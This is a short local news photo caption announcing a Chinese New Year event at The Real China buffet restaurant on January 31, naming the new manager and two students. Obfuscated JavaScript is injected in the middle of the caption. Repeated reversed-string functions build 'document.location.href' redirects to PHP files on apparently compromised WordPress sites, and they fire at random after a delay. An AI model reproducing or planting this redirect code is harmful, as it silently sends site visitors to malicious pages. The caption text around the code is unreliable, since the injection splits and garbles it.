 EAGLES MEADOW  Chinese New Year event  $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to be held at The Real China buffet restaurant on January 31.Pictured is  new restaurant Manager Jian Qiao (CENTRE) with students Yzruo Zhao and Jing Jing Wang.